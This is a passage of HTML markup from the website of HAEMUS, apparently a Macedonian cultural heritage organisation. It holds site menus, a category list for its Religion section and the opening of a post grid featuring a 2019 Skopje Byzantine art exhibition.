		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/religion/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/religion/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/religion/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/religion/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/religion/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/religion/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/"  rel="bookmark" class="td-image-wrap " title="HAEMUS organized Skopje ByzArt exhibition for European Heritage Days 2019" ><img class="entry-thumb" src="" alt="" title="HAEMUS organized Skopje ByzArt exhibition for European Heritage Days 2019" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2019/10/HAEMUS_Marko_monatsery_Skopje.jpg"  width="537" height="299" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/"  rel="bookmark" title="HAEMUS organized Skopje ByzArt exhibition for European Heritage Days 2019">HAEMUS organized Skopje ByzArt exhibition for European Heritage Days 2019</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-29T14:45:28+02:00" >September 29, 2019</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/#respond">0</a></span>
        </div>

        
